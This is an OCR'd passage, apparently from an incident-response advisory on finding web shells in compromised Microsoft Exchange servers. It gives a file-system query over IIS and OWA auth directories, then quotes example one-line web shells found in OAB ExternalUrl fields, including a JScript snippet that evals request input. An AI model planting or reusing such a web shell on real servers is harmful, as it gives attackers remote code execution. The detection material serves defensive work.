
datetime(atime, 'unixepoch') AS access_time,

datetime(mtime, 'unixepoch') AS modified_time

FROM file

WHERE (path LIKE 'C:\inetpub\wwwroot\aspnet_cl
ient\%' OR path LIKE 'C:\inetpub\wwwroot\aspne
t_client\system_web\%' OR path LIKE 'C:\Progra
m Files\Microsoft\Exchange Server\V15\FrontEnd
\HttpProxy\owa\auth\%');
When reviewing the potential web shells identified by the
queries, the web shell will typically appear inside an
Exchange Offline Address Book (OAB) configuration file, in
the ExternalUrl field. E.g.
ExternalUrl : http://f/<script language=”JScript”
runat=”server”>function Page_Load(){eval(Request[“key-
here”],”unsafe”);}</script>
ExternalUrl: http://g/<script Language=”c#”
runat=”server”>void Page_Load(object sender, EventArgs